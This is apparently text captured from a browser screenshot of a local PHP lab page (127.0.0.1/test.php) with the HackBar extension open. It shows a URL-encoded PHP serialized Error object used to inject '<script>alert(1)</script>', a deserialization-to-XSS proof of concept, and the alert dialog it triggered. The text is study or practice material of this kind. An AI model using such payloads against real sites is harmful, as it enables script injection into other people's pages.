 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%3A13...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3
Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3
A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER
刹客网络科技资讯